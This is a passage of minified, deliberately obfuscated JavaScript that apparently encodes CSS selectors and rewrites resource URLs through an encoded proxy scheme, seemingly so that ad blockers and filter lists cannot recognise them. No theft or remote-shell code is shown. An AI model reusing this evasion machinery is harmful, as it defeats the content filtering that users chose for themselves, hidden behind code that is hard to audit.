],l=[r(2860),r(1937),r(900)],u=[],d=[{key:r(3040),value:[r(1029)]}];function h(t){const e=r;var n,o,h,f,m,p,g,w,b,y;const v=[...c,...null!==(n=null==t?void 0:t.id)&&void 0!==n?n:[]],x=[...a,...null!==(o=null==t?void 0:t[e(319)])&&void 0!==o?o:[]],A=[...i,...null!==(h=null==t?void 0:t[e(2603)])&&void 0!==h?h:[]][e(1433)]((t=>e(1515)!==t)),k=[...s,...null!=t&&t[e(2234)]?[new RegExp(t[e(2234)][e(3956)]("|"))]:[]],_=[...u,...null!==(f=null==t?void 0:t[e(553)])&&void 0!==f?f:[]],L=[...null!==(m=null==t?void 0:t[e(3092)])&&void 0!==m?m:[]],E={id:[{type:e(1123),value:e(1508)},{type:e(1123),value:e(340)},{type:e(1123),value:e(476)},{type:e(1123),value:e(3765)},...null!==(p=null==t||null===(g=t[e(385)])||void 0===g?void 0:g.id)&&void 0!==p?p:[]],url:[{type:e(3342),value:e(597)},...null!==(w=null==t||null===(b=t[e(385)])||void 0===b?void 0:b[e(4212)])&&void 0!==w?w:[]]},M=[...l,...null!==(y=null==t?void 0:t[e(3620)])&&void 0!==y?y:[]],z=t=>t[e(1821)](/[.*+?^${}()|[\]\\]/g,e(1607)),S=new RegExp([...x[e(3267)](z),...v[e(3267)]((t=>"\\b"[e(4266)](z(t),"\\b"))),...M[e(3267)](z),...A[e(3267)](z),...k[e(3267)]((t=>t[e(2365)]))][e(3956)]("|"));return{ids:v,idSubstrings:x,idRegex:new RegExp(x[e(3956)]("|")),cssTargetRegex:S,domains:A,urlRegexes:k,selectorsToForceProtect:L,attributes:M,attributeValueKeys:d,tagName:_,exclusionRules:E}}function f(t,e){const n=r;return!(!t[n(1073)][n(1e3)](e)&&!t[n(1374)][n(3684)](e)||t[n(385)].id[n(3672)]((t=>n(3342)===t[n(4130)]?t[n(2821)]===e:n(1123)===t[n(4130)]?e[n(1e3)](t[n(2821)]):void t[n(4130)])))}function m(t,e){const n=r;if(null==e||""===e)return!1;const i=(0,o.GX)(e);return!(!i||!t[n(3163)][n(3672)]((t=>i[n(2250)][n(1178)](t)))&&!t[n(2252)][n(3672)]((t=>t[n(3684)](i[n(1393)])))||t[n(385)][n(4212)][n(3672)]((t=>n(3342)===t[n(4130)]?t[n(2821)]===i[n(1393)]:n(1123)===t[n(4130)]?i[n(1393)][n(1e3)](t[n(2821)]):void 0)))}function p(t,e){const n=r;return e[n(3424)](n(1305))&&t[n(3620)][n(1e3)](e)}function g(t,e,n){const o=r;return!!n&&t[o(3750)][o(3672)]((t=>{const r=o;let{key:i,value:s}=t;return i===e&&s[r(1e3)](n)}))}function w(t,e){const n=r;return!!(e[n(428)]("id")&&f(t,e.id)||e[n(428)](n(1980))&&f(t,e[n(2135)])||e[n(428)](n(3477))&&m(t,e[n(3909)](n(3477)))||e[n(428)](n(1393))&&m(t,e[n(3909)](n(1393))))}function b(t,e){const n=r;return t[n(553)][n(3672)]((t=>t[n(3244)]()===e[n(3244)]()))}function y(t,e){const n=r;return t[n(3625)][n(3684)](e)}},2369:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(2538);const o={encode:function(t){const e=a2L;let n=arguments[e(2016)]>1&&void 0!==arguments[1]?arguments[1]:(0,r.i7)();return n.id+t[e(3685)]("")[e(3267)]((t=>n[e(3130)][e(1e3)](t)?String[e(3943)](n[e(3865)])+i(n[e(3130)],n[e(923)],t):n[e(650)][e(1e3)](t)?String[e(3943)](n[e(3588)])+i(n[e(650)],n[e(2601)],t):i(n[e(2597)],n[e(598)],t)))[e(3956)]("")},decode:t=>{const e=a2L,n=(0,r.i7)(t[e(666)](0,4));if(!n)throw new Error(e(955)+t);const o=t[e(666)](4);let i=0;return o[e(3685)]("")[e(3267)]((t=>{const r=e;if(0==i&&t===String[r(3943)](n[r(3865)]))return i=1,"";if(0==i&&t===String[r(3943)](n[r(3588)]))return i=2,"";if(0!=i){const e=i;if(i=0,1==e)return n[r(923)][r(1e3)](t)?s(n[r(3130)],n[r(923)],t):s(n[r(2597)],n[r(598)],t)+t;if(2==e)return n[r(2601)][r(1e3)](t)?s(n[r(650)],n[r(2601)],t):s(n[r(2597)],n[r(598)],t)+t;throw new Error(r(3500)+e)}return s(n[r(2597)],n[r(598)],t)}))[e(3956)]("")}};function i(t,e,n){const r=a2L;if(1!==n[r(2016)])throw new Error(r(3078));return t[r(1e3)](n)?e[t[r(2004)](n)]:n}function s(t,e,n){const r=a2L;if(1!==n[r(2016)])throw new Error(r(3078));return e[r(1e3)](n)?t[e[r(2004)](n)]:n}},2538:(t,e,n)=>{"use strict";const r=a2L;n.d(e,{$o:()=>a,i7:()=>s});var o=n(8599),i=n(8105);function s(t){const e=a2L;return t?d[e(346)]((e=>e.id===t)):o.A[e(4008)]?l[0]:i.A[e(2641)](l)}const a=()=>l[l[r(2016)]-1];function c(t){const e=r,n=[e(2870),e(1909),e(2561),e(2068),e(703),e(456),e(1576),e(1542),e(674)],o={};for(let r=0;r<n[e(2016)];r++){const i=t[r];o[atob(n[r])]=e(2377)==typeof i?atob(i):i}return o}const l=[[r(3653),r(3481),r(1417),117,r(3664),r(421),57,r(3513),r(3660)],[r(2839),r(4176),r(1137),117,r(800),r(1459),115,r(885),r(2994)],[r(3434),r(2999),r(3238),97,r(4258),r(3425),114,r(1231),r(3282)],[r(2113),r(3858),r(1750),106,r(2673),r(3897),53,r(2437),r(1834)]][r(3267)]((t=>c(t))),u=[[r(3866),r(1473),r(3e3),119,r(880),r(4138),102,r(3510),r(427)],[r(2708),r(3922),r(1172),57,r(2689),r(1902),101,r(1718),r(3951)],[r(2002),r(4124),r(834),102,r(2225),r(4026),56,r(832),r(3896)],[r(1870),r(338),r(1763),97,r(1949),r(2064),115,r(1278),r(4254)],[r(838),r(3137),r(2472),121,r(2720),r(2611),110,r(1756),r(2445)],[r(2308),r(3714),r(814),118,r(3032),r(1074),115,r(2656),r(3916)],[r(3188),r(2415),r(1596),112,r(743),r(911),114,r(1811),r(3531)],[r(3367),r(2896),r(1677),107,r(3210),r(3061),104,r(1804),r(2341)],[r(1970),r(1481),r(2326),115,r(3170),r(493),104,r(2613),r(1411)],[r(3326),r(3850),r(3350),97,r(1913),r(3384),101,r(3408),r(1131)],[r(1933),r(2568),r(2798),106,r(2840),r(2215),107,r(2338),r(3807)],[r(4077),r(4228),r(2155),102,r(2574),r(1147),57,r(1253),r(2398)],[r(2428),r(1095),r(775),103,r(2795),r(3529),97,r(2528),r(1015)],[r(4146),r(1791),r(3889),56,r(3560),r(3559),49,r(437),r(699)],[r(2279),r(821),r(960),111,r(2823),r(4001),104,r(1342),r(1367)],[r(2831),r(3647),r(3838),107,r(4287),r(1846),50,r(2070),r(1262)]][r(3267)]((t=>c(t))),d=[...l,...u]},4622:(t,e,n)=>{"use strict";n.d(e,{Gb:()=>a,OC:()=>s,oi:()=>c});var r=n(7815),o=n(2369),i=(n(8599),n(8105));function s(t){const e=a2L,n=o.A[e(2989)](t),r=i.A[e(2135)](),s=n[e(1821)](e(1038),'"'[e(4266)](r,'"')),a=JSON[e(2463)](s);return a[e(3688)]=a[r],delete a[r],a}function a(t){const e=a2L;return!!(window[e(4091)][e(3691)]+window[e(4091)][e(4102)])[e(1e3)](e(3991))||e(4268)===r.A[e(1065)](e(1667),!1)||e(958)!==r.A[e(1065)](e(1667),!1)&&Math[e(3790)]()<t}function c(t){const e=a2L;try{if(!window[e(3217)]||!(e(2156)in window[e(3217)]))return!1;const n=window[e(3217)][e(2156)];return!(!n[e(1743)]||!n[e(2054)])&&n[e(1743)]/n[e(2054)]>=t}catch(t){return!1}}},5095:(t,e,n)=>{"use strict";const r=a2L;n.d(e,{H:()=>i,e:()=>o});const o=t=>t[r(1e3)](r(1984))||t[r(1e3)](r(1859))?t=(t=(t=(t=t[r(1821)](/(^width\s*:)/g,r(4127)))[r(1821)](/([^-]width\s*:)/g,r(4127)))[r(1821)](/(^height\s*:)/g,r(4127)))[r(1821)](/([^-]height\s*:)/g,r(4127)):t,i=t=>t[r(1e3)](r(1984))||t[r(1e3)](r(1859))?t=(t=(t=(t=t[r(1821)](/(^width\s*:)   /g,"$1"))[r(1821)](/([^-]width\s*:)   /g,"$1"))[r(1821)](/(^height\s*:)   /g,"$1"))[r(1821)](/([^-]height\s*:)   /g,"$1"):t},6675:(t,e,n)=>{"use strict";const r=a2L;n.d(e,{QS:()=>w,Qw:()=>p,Vd:()=>g,dv:()=>u,hB:()=>y,oY:()=>b,sR:()=>d});var o=n(3878),i=n(129),s=n(5027),a=n(8599),c=n(5095),l=n(9076);const u=t=>{const e=a2L;let{protectUrlContext:n,stylesheet:r,baseUrl:o="",key:i,endpoint:s=a.A[e(1814)],idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h=!1}=t;return x({protectUrlContext:n,stylesheet:r,direction:e(1103),context:e(3641),baseUrl:o,key:i,endpoint:s,idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h})},d=t=>x({stylesheet:t,direction:r(3080),context:r(3641)}),h=r(3573)!=typeof window,f=(0,l._)(h),m=(0,l._)(h),p=t=>{const e=r;let{protectUrlContext:n,selector:o,key:i,idFilter:s,attributeFilter:a,tagNameFilter:c}=t;const l=s||a||c?f:m;let u=l[e(1065)](o);return u||(u=x({protectUrlContext:n,stylesheet:o,direction:e(1103),context:e(3016),baseUrl:"",key:i,idFilter:s,attributeFilter:a,tagNameFilter:c}),l[e(3917)](o,u)),u},g=t=>{const e=r;let{protectUrlContext:n,style:o,baseUrl:i="",key:s,endpoint:c=a.A[e(1814)],idFilter:l,urlFilter:u,attributeFilter:d}=t,h=x({protectUrlContext:n,stylesheet:o,direction:e(1103),context:e(929),baseUrl:i,key:s,endpoint:c,idFilter:l,urlFilter:u,attributeFilter:d});return o[e(1178)](";")&&!h[e(1178)](";")&&(h+=";"),h},w=t=>{const e=r;let n=x({stylesheet:t,direction:e(3080),context:e(929)});return t[e(1178)](";")&&!n[e(1178)](";")&&(n+=";"),n},b=t=>{const e=r;let{protectUrlContext:n,value:o,baseUrl:i="",key:s,endpoint:c=a.A[e(1814)],idFilter:l,urlFilter:u,attributeFilter:d}=t;return x({protectUrlContext:n,stylesheet:o,context:e(2821),direction:e(1103),baseUrl:i,key:s,endpoint:c,idFilter:l,urlFilter:u,attributeFilter:d})},y=t=>x({stylesheet:t,direction:r(3080),context:r(2821)});function v(t,e,n){const o=r,i=s.z1[o(2016)];if("*="===t){const t=n(e);e=(0,s._)(t)?t[o(666)](i+4):t}else if("$="===t){const t=n(e);e=(0,s._)(t)?t[o(666)](i+4):t}else e=n(e);return e}function x(t){const e=r,{stylesheet:n,context:l}=t;let u,d,h,f;if(e(1103)===t[e(2439)]){const{protectUrlContext:n,baseUrl:r,key:o,endpoint:c=a.A[e(1814)],isPageLevel:l}=t;u=n=>t[e(1741)]&&!t[e(1741)](n)?n:(0,s.md)(n[e(3685)]("\\")[e(3956)](""),o),d=function(s){const a=e;let u=arguments[a(2016)]>1&&void 0!==arguments[1]?arguments[1]:i.MN[a(1790)];return s[a(3424)]("{{")&&s[a(1178)]("}}")?s:s[a(3424)](".")&&!s[a(3424)]("./")&&!s[a(3424)](a(3816))||s[a(3424)]("#")?p({protectUrlContext:n,selector:s,key:o,idFilter:t[a(1741)],attributeFilter:t[a(2776)]}):t[a(2040)]&&!t[a(2040)](s)?s:(l&&u===i.MN[a(2538)]&&(u=i.MN[a(1227)]),(0,i.Wq)({protectUrlContext:n,url:r?new URL(s,r)[a(1393)]:s,kind:u,key:o,endpoint:c}))},h=n=>t[e(2776)]&&!t[e(2776)](n)?n:e(1305)[e(4266)]((0,s.md)(n[e(666)](5),o)[e(3244)]()),f=n=>t[e(3550)]&&t[e(3550)](n)?e(397)+(0,s.md)(n[e(3244)](),o):n}else e(3080)===t[e(2439)]?(u=t=>(0,s._)(t)?(0,s.ks)(t):t,d=t=>(0,i.EW)(t)?(0,i.sH)(t)[e(318)]:t,h=t=>(0,s._)(t[e(666)](5))?e(1305)+(0,s.ks)(t[e(666)](5)[e(3244)]()):t,f=t=>t[e(3424)](e(397))&&(0,s._)(t[e(666)](3))?(0,s.ks)(t[e(666)](3)):t):e(1187)===t[e(2439)]&&(u=t=>t,d=n=>{const r=e;try{return new URL(n,t[r(3380)])[r(1393)]}catch(t){return n}},h=t=>t,f=t=>t);const m=[],g=(0,o.qg)(n,{context:l});return(0,o.GG)(g,{enter(n){const r=e;var o,a,l,p,g,w,b;m[r(2683)](n);const y=m[r(2016)]>=3&&r(3012)===m[m[r(2016)]-3][r(1134)];if(r(2587)===n[r(4130)])n[r(1134)]=u(n[r(1134)]);else if(r(2497)===n[r(4130)])n[r(1134)]=u(n[r(1134)]);else if(r(649)===n[r(4130)]&&r(2522)===n[r(1134)][r(4130)]&&n[r(1134)][r(1134)][r(3424)](r(1305)))n[r(1134)][r(1134)]=h(n[r(1134)][r(1134)]);else if(r(649)!==n[r(4130)]||r(2522)!==n[r(1134)][r(4130)]||"id"!==n[r(1134)][r(1134)]&&r(1964)!==n[r(1134)][r(1134)]&&r(692)!==n[r(1134)][r(1134)]||r(2273)!==(null===(o=n[r(2821)])||void 0===o?void 0:o[r(4130)]))if(r(649)!==n[r(4130)]||r(2522)!==n[r(1134)][r(4130)]||r(1984)!==n[r(1134)][r(1134)]&&r(1859)!==n[r(1134)][r(1134)]||r(2273)!==(null===(a=n[r(2821)])||void 0===a?void 0:a[r(4130)]))if(r(649)===n[r(4130)]&&r(2522)===n[r(1134)][r(4130)]&&r(1839)===n[r(1134)][r(1134)]&&r(2273)===(null===(l=n[r(2821)])||void 0===l?void 0:l[r(4130)])&&(n[r(2821)][r(2821)][r(1e3)](r(1984))||n[r(2821)][r(2821)][r(1e3)](r(1859)))){if(r(1103)===t[r(2439)]){const t=(0,c.e)(n[r(2821)][r(2821)]);t!==n[r(2821)][r(2821)]&&(n[r(2821)][r(2821)]=n[r(2821)][r(2821)]+", "+t)}else if(r(3080)===t[r(2439)]){const t=(0,c.H)(n[r(2821)][r(2821)]);t!==n[r(2821)][r(2821)]&&(n[r(2821)][r(2821)]=t)}}else if(r(649)===n[r(4130)]&&r(2522)===n[r(1134)][r(4130)]&&r(3477)===n[r(1134)][r(1134)]&&r(2273)===(null===(p=n[r(2821)])||void 0===p?void 0:p[r(4130)]))r(1103)===t[r(2439)]?n[r(2821)][r(2821)]=v(n[r(2146)],n[r(2821)][r(2821)],u):n[r(2821)][r(2821)]=u(n[r(2821)][r(2821)]);else if(r(649)===n[r(4130)]&&r(2522)===n[r(1134)][r(4130)]&&"id"===n[r(1134)][r(1134)]&&r(2522)===(null===(g=n[r(2821)])||void 0===g?void 0:g[r(4130)]))r(1103)===t[r(2439)]?n[r(2821)][r(1134)]=v(n[r(2146)],n[r(2821)][r(1134)],u):n[r(2821)][r(1134)]=u(n[r(2821)][r(1134)]);else if(r(649)===n[r(4130)]&&r(2522)===n[r(1134)][r(4130)]&&r(2873)===n[r(1134)][r(1134)]&&r(2522)===(null===(w=n[r(2821)])||void 0===w?void 0:w[r(4130)]))t[r(2439)],n[r(1134)][r(1134)]=u(n[r(1134)][r(1134)]);else if(r(649)===n[r(4130)]&&r(2522)===n[r(1134)][r(4130)]&&r(1980)===n[r(1134)][r(1134)]&&r(2273)===(null===(b=n[r(2821)])||void 0===b?void 0:b[r(4130)])){const e=n[r(2821)][r(2821)];if(r(1103)===t[r(2439)])if("="!==n[r(2146)]&&null!==n[r(2146)]||!e[r(1e3)](" "))n[r(2821)][r(2821)]=v(n[r(2146)],e,u);else{const o=e[r(3685)](/\s+/)[r(1433)]((t=>t[r(2016)]>0));n[r(2821)][r(2821)]=o[r(3267)]((e=>{const n=r,o=e[n(3685)]("\\")[n(3956)]("");return t[n(1741)]&&!t[n(1741)](o)?e:(0,s.md)(o,t[n(898)])}))[r(3956)](" ")}else e[r(1e3)](" ")?n[r(2821)][r(2821)]=e[r(3685)](/\s+/)[r(1433)]((t=>t[r(2016)]>0))[r(3267)]((t=>(0,s._)(t)?(0,s.ks)(t):t))[r(3956)](" "):n[r(2821)][r(2821)]=u(e)}else if(y&&r(2273)===n[r(4130)])n[r(2821)]=d(n[r(2821)],i.MN[r(2538)]);else if(r(1790)===n[r(4130)])n[r(2821)]=d(n[r(2821)],y?i.MN[r(2538)]:i.MN[r(1790)]);else if(r(2441)===n[r(4130)])n[r(1691)][r(768)][r(2270)]((e=>{const n=r;n(4232)===e[n(4130)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[n(3684)](e[n(2821)])&&(e[n(2821)]=x({...t,stylesheet:e[n(2821)],context:n(3641)}))}));else if(r(4232)===n[r(4130)]&&n[r(2821)][r(4191)]()[r(3424)](r(2718))&&n[r(2821)][r(4191)]()[r(1178)](")")){const t=n[r(2821)][r(4191)]()[r(666)](4,-1)[r(4191)](),e=t[r(679)](/^'(.*)'$/),o=t[r(679)](/^"(.*)"$/);let s="";s=e?"'"[r(4266)](d(e[1],i.MN[r(1790)]),"'"):o?'"'[r(4266)](d(o[1],i.MN[r(1790)]),'"'):d(t,i.MN[r(1790)]),n[r(2821)]=n[r(2821)][r(1821)](t,s)}else r(2205)===n[r(4130)]&&(n[r(1134)]=f(n[r(1134)]));else r(1103)===t[r(2439)]?n[r(2821)][r(2821)]=r(3168)+n[r(2821)][r(2821)]:n[r(2821)][r(2821)]=n[r(2821)][r(2821)][r(3424)](r(3168))?n[r(2821)][r(2821)][r(666)](3):n[r(2821)][r(2821)];else r(1103)===t[r(2439)]?n[r(2821)][r(2821)]=v(n[r(2146)],n[r(2821)][r(2821)],u):n[r(2821)][r(2821)]=u(n[r(2821)][r(2821)])},leave(t){m[e(3830)]()}}),(0,o.cM)(g)}},5027:(t,e,n)=>{"use strict";const r=a2L;n.d(e,{_:()=>w,ks:()=>g,md:()=>p,xE:()=>m,z1:()=>u,zp:()=>f});var o=n(2369),i=n(2538),s=n(3639);const a=r(3573)==typeof window,c=r(3970),l=r(1760),u=l,d=new Map,h=new Map;function f(t,e){let n=arguments[r(2016)]>2&&void 0!==arguments[2]?arguments[2]:2;return p(t=encodeURIComponent(t),e,n)}function m(t){return decodeURIComponent(g(t))}function p(t,e){const n=r;var i;let u=arguments[n(2016)]>2&&void 0!==arguments[2]?arguments[2]:2;if(!t)return t;if(w(t))return t;if(!a){const e=d[n(1065)](t);if(e)return e}e=null!==(i=e)&&void 0!==i?i:(0,s.x)();const f=(2===u?l:c)+o.A[n(311)](t,e);return a||(d[n(3917)](t,f),h[n(3917)](f,t)),f}function g(t){const e=r;if(!t)throw new Error(e(3372));const n=b(t);if(!a){const n=h[e(1065)](t);if(n)return n}const i=t[e(666)](2===n?l[e(2016)]:c[e(2016)]),s=o.A[e(2989)](i);return a||(h[e(3917)](t,s),d[e(3917)](s,t)),s}function w(t){if(!t)return!1;try{return b(t),!0}catch(t){return!1}}function b(t){const e=r;if(!t)throw new Error(e(1281));if(t[e(3424)](c))return 1;if(t[e(3424)](l)){if(t[e(2016)]<l[e(2016)]+4)throw new Error(e(1722)[e(4266)](t));const n=t[e(666)](l[e(2016)],l[e(2016)]+4);if((0,i.i7)(n))return 2;throw new Error(e(2214)[e(4266)](t))}throw new Error(e(866)[e(4266)](t))}},3639:(t,e,n)=>{"use strict";let r;function o(t){r=t}function i(){return r}n.d(e,{x:()=>i,z:()=>o})},129:(t,e,n)=>{"use strict";const r=a2L;n.d(e,{EW:()=>N,GX:()=>T,Gy:()=>L,MN:()=>b,Ph:()=>f,Vp:()=>E,Wq:()=>M,Xz:()=>C,ZM:()=>h,g3:()=>m,ht:()=>g,qF:()=>p,rI:()=>A,sH:()=>S});var o=n(704),i=n(2369),s=n(2538),a=n(8599),c=n(3639),l=n(8105),u=n(4838),d=n(9150);const h=r(2803),f=r(1416),m=r(984),p=r(2499),g=[h,f,m,p],w=(0,d.t)(a.A[r(3186)]);let b=function(t){const e=r;return t[e(1790)]=e(2136),t[e(712)]=e(3982),t[e(2538)]=e(2332),t[e(4100)]=e(613),t[e(2114)]="m",t[e(1227)]="n",t}({});function y(t){const e=r;return Array[e(2650)](t[e(1333)][e(4149)]())[e(1433)]((t=>e(1995)!=t))[e(2016)]>0}const v=new Uint32Array(256);for(let t=0;t<256;t++){let e=t;for(let t=0;t<8;t++)e=1&e?3988292384^e>>>1:e>>>1;v[t]=e}function x(t){const e=r;let n=-1;for(let r=0;r<t[e(2016)];r++)n=n>>>8^v[255&(n^t[e(1450)](r))];return~n>>>0}function A(t,e){const n=r;return t[n(3685)](".")[n(1433)]((t=>""!==t))[n(2677)]()[n(3267)]((t=>x(t+e)%1e3))[n(3956)]("/")}const k=r(3322),_=r(2119);function L(t){const e=r;return e(1788)===t[e(3186)]||e(2397)===t[e(3186)]}function E(t){const e=r;return e(2540)===t[e(3186)]}function M(t){const e=r,{url:n,kind:o=b[e(1790)],baseUrl:s,key:a=null,protectUrlContext:d}=t;let{endpoint:g}=t;if(!n)return"";if("#"===n)return n;if(e(2377)==typeof n&&n[e(1e3)]("@")&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[e(3684)](n))return n;let v=C(n,s);if(e(1605)!==v[e(3997)]&&e(817)!==v[e(3997)])return v[e(1393)];if(e(2758)===v[e(2250)])return v[e(1393)];if(e(4275)===v[e(2250)])return v[e(1393)];if(/^\/_game-files(?:\/|$)/[e(3684)](v[e(3489)])&&(e(3399)===v[e(2250)]||v[e(2250)][e(1178)](e(1041))||e(2558)===v[e(2250)]||v[e(2250)][e(1178)](e(3784))))return v[e(1393)];if(N(v)){const{originalUrl:n,kind:r}=S(v);return r!==o||y(v)?M({...t,url:n}):v[e(1393)]}let E=(0,u.Vq)(g);var z,U;(-1!==E||(0,u.az)(t[e(1655)],g))&&(E=null!==(z=null===(U=t[e(4236)])||void 0===U?void 0:U[e(487)])&&void 0!==z?z:x(t[e(1655)][e(889)]+v[e(1422)])%u.ch,g=(0,u.XV)(g,E));const T=-1===E?(0,u.aV)(g)+v[e(3489)]:(0,u.XV)(g,0)+v[e(3489)];v[e(1422)]===g&&e(1013)===v[e(3489)]&&(v=new URL(T));const W=-1===E?(0,u.aV)(g)+v[e(3489)]:(0,u.XV)(g,0)+v[e(3489)];v[e(1422)]===g&&e(1768)===v[e(3489)]&&(v=new URL(W));const O=-1===E?(0,u.aV)(g)+v[e(3489)]:(0,u.XV)(g,0)+v[e(3489)];v[e(1422)]===g&&e(827)===v[e(3489)]&&(v=new URL(O)),o===b[e(712)]&&v[e(1393)][e(3424)](e(1567))&&(v[e(3997)]=e(817));const j=o[e(2785)](0);[e(2548),e(919),e(3563),T,W,O][e(346)]((t=>t===v[e(1393)]))&&(g=-1===E?(0,u.aV)(g):(0,u.XV)(g,0));let I=v[e(3691)];I[e(3424)]("?")&&(I=I[e(1123)](1)),I&&(v[e(3691)]=encodeURIComponent(I)+"="+k),L(d)&&(t[e(4236)]={...t[e(4236)],configIndex:d[e(2152)]}),t[e(4236)]&&v[e(1333)][e(3917)](_,JSON[e(3049)](t[e(4236)]));const H=v[e(4102)];let q;if(v[e(4102)]="","v9"===d[e(3186)]){const t=A(v[e(2250)],d[e(889)]),n=i.A[e(311)](v[e(1393)],null!=a?a:(0,c.x)());q=[g,h,d[e(889)],t,j,n]}else if(e(1788)===d[e(3186)]){const t=A(v[e(2250)],d[e(889)]),n=i.A[e(311)](v[e(1393)],null!=a?a:(0,c.x)());q=[g,f,d[e(889)],t,j,n]}else if(e(2397)===d[e(3186)]){const t=A(v[e(2250)],d[e(889)]),n=i.A[e(311)](v[e(1393)],null!=a?a:(0,c.x)());q=[g,m,d[e(889)],t,j,n]}else{if(e(2540)!==d[e(3186)])throw new Error(e(2032)[e(4266)](d));{const t=A(v[e(2250)],d[e(889)]),n=i.A[e(311)](v[e(1393)],null!=a?a:(0,c.x)());q=[g,p,d[e(889)],t,j,n]}}return""[e(4266)](q[e(3956)]("/"))[e(4266)](function(t){const n=e;return function(t){const e=a2L;return e(3948)===t[e(3489)]||e(3870)===t[e(3489)]||e(3125)===t[e(3489)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[e(3684)](t[e(1393)])||!(e(465)!==t[e(2250)]&&e(2490)!==t[e(2250)]&&e(725)!==t[e(2250)]&&e(2829)!==t[e(2250)]&&e(1639)!==t[e(2250)]||!t[e(3489)][e(3424)](e(1016))&&!t[e(3489)][e(3424)](e(4273)))||e(3337)===t[e(2250)]&&e(1259)===t[e(3489)]||e(452)===t[e(2250)]&&e(1296)===t[e(3489)]||e(3618)===t[e(2250)]&&e(3277)===t[e(3489)]}(t)?n(1014)[n(4266)](l.A[n(2135)]()):function(t){const e=n;return e(1768)===t[e(3489)]||t[e(3489)][e(3424)](e(3708))}(t)?n(1304)[n(4266)](Math[n(1614)](w)):""}(v))+H}function z(t){const e=r;return b[e(1790)][e(1e3)](t)?b[e(1790)]:b[e(712)][e(1e3)](t)?b[e(712)]:b[e(2538)][e(1e3)](t)?b[e(2538)]:b[e(4100)][e(1e3)](t)?b[e(4100)]:b[e(2114)][e(1e3)](t)?b[e(2114)]:b[e(1227)][e(1e3)](t)?b[e(1227)]:null}function S(t){const e=r;if(!t)throw new Error(e(2727));const n=(t=C(t))[e(3489)][e(3685)]("/");let o;const i=n[1];let s,a,c;if(i===h){if(n[e(2016)]<6)throw new Error(e(3136)[e(4266)](t));const r=W(n[n[e(2016)]-1]);a=r[e(318)],c=r[e(4236)],s={version:"v9",originalHostname:n[2]},o=z(n[n[e(2016)]-2])}else if(i===f){var l;if(n[e(2016)]<6)throw new Error(e(3136)[e(4266)](t));const r=W(n[n[e(2016)]-1]);a=r[e(318)],s={version:e(1788),originalHostname:n[2],configIndex:0},null!==(l=r[e(4236)])&&void 0!==l&&l[e(2152)]&&(s[e(2152)]=r[e(4236)][e(2152)],delete r[e(4236)][e(2152)]),c=r[e(4236)],o=z(n[n[e(2016)]-2])}else if(i===m){var u;if(n[e(2016)]<6)throw new Error(e(3136)[e(4266)](t));const r=W(n[n[e(2016)]-1]);a=r[e(318)],c=r[e(4236)],s={version:e(2397),originalHostname:n[2],configIndex:0},null!==(u=r[e(4236)])&&void 0!==u&&u[e(2152)]&&(s[e(2152)]=r[e(4236)][e(2152)],delete r[e(4236)][e(2152)]),c=r[e(4236)],o=z(n[n[e(2016)]-2])}else{if(i!==p)throw new Error(e(4182)[e(4266)](t));{const r=function(t){const n=e;try{const[,,e,,r]=t[n(3489)][n(3685)]("/",5),o=new URL(atob(r));if(n(817)!==o[n(3997)])return;return o[n(4102)]=t[n(4102)],{hostname:e,originalUrl:o}}catch(t){return}}(t);if(r)return{protectUrlContext:{version:e(2540),originalHostname:r[e(2250)],isMainFrame:!0},originalUrl:r[e(318)][e(1393)],kind:b[e(712)]};if(n[e(2016)]<6)throw new Error(e(3136)[e(4266)](t));const i=W(n[n[e(2016)]-1]);a=i[e(318)],c=i[e(4236)],s={version:e(2540),originalHostname:n[2],isMainFrame:!1},o=z(n[n[e(2016)]-2])}}if(!o)throw new Error(e(358)[e(4266)](t));if(y(t)){t[e(1333)][e(3363)](e(1995));for(const[n,r]of Array[e(2650)](t[e(1333)][e(3692)]()))a[e(1333)][e(3917)](n,r)}const d=[];for(const[t,n]of a[e(1333)][e(3692)]())n===k?d[e(2683)](t):d[e(2683)](t+"="+n);return a[e(3691)]=d[e(3956)]("&"),{protectUrlContext:s,kind:o,originalUrl:a[e(1393)]+t[e(4102)],extra:c}}function N(t){const e=r;var n;if(!t)return!1;const o=C(t);if(!g[e(3672)]((t=>o[e(3489)][e(3424)]("/"[e(4266)](t,"/")))))return!1;const i=o[e(3489)][e(3685)]("/"),a=i[1];if(a===h){if(i[e(2016)]<6)return!1}else if(a===f){if(i[e(2016)]<6)return!1}else if(a===p){if("_m"===i[3])return!0;if(i[e(2016)]<6)return!1}const c=null===(n=i[i[e(2016)]-1])||void 0===n?void 0:n[e(666)](0,4);return!!c&&void 0!==(0,s.i7)(c)}const U=r(3573)==typeof window;function C(t,e){const n=r;return t instanceof URL?t:n(2377)==typeof t&&[n(364),n(747),n(394),n(2612),n(3934),n(3362),n(1612)][n(3672)]((e=>t[n(3424)](e)))?new URL(t):n(2377)==typeof t&&U?new URL(t,e):n(2377)!=typeof t||U?C(t[n(4059)]()):t[n(3424)](n(3847))||t[n(3424)](n(3096))?new URL(t):(N(e=e||o.A[n(1065)](window)[n(660)][n(1065)][n(1887)](window[n(4186)]))&&(e=S(e)[n(318)]),new URL(t,e))}function T(t,e){const n=r;try{return C(t,e)}catch(e){return void console[n(3593)](n(723),t)}}function W(t){const e=r,n=new URL(i.A[e(2989)](t)),o=n[e(1333)][e(1065)](_);let s;if(o){try{s=JSON[e(2463)](o)}catch(t){}n[e(1333)][e(3363)](_)}return{originalUrl:n,extra:s}}},9150:(t,e,n)=>{"use strict";n.d(e,{t:()=>r});const r=t=>{const e=a2L;let n=0;for(let r=0,o=t[e(2016)];r<o;r++)n=(n<<5)-n+t[e(1450)](r),n|=0;return n}},704:(t,e,n)=>{"use strict";const r=a2L;n.d(e,{A:()=>a});var o=n(787);const i=r(3573)==typeof window,s={},a={get(){const t=r;let e=arguments[t(2016)]>0&&void 0!==arguments[0]?arguments[0]:null;if(i)return s[t(2093)]||(s[t(2093)]=c(null)),s[t(2093)];{e||(e=window);const n=o.A[t(2298)](e);return s[n]||(s[n]=c(e)),s[n]}},collect(){const t=r;let e=arguments[t(2016)]>0&&void 0!==arguments[0]?arguments[0]:window;const 